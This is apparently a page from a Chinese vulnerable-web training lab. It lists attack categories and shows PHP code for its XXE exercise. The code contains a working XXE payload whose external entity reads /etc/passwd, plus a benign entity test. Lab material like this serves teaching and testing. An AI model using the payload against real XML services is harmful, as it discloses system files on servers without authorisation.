 系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
概述
XXE漏洞
URL重定向
xxe漏洞
这是一个接收xml数据的api:
xxe_1.php
16
17
18 //payload,url编码一下:
19 $xxepayload1 = <<<EOF
20 <?xml version = "1.0"?>
21 <!DOCTYPE ANY [
22 <!ENTITY f SYSTEM "file:///etc/passwd">
23 ]>
24 <x>&f;</x>
25 EOF;
26
27 $xxetest = <<<EOF
28 <?xml version = "1.0"?>
29 <!DOCTYPE note [
30 <!ENTITY hacker "ESHLkangi">
31 ]>
32 <name>&hacker;</name>
33 EOF;